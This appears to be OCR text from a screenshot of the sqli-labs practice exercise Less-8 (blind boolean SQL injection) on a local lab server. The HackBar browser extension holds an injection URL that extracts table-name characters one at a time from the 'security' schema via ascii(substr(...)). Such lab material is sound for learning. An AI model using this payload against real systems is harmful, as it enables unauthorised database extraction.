 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sche...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit
0,1),1,1))=101 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value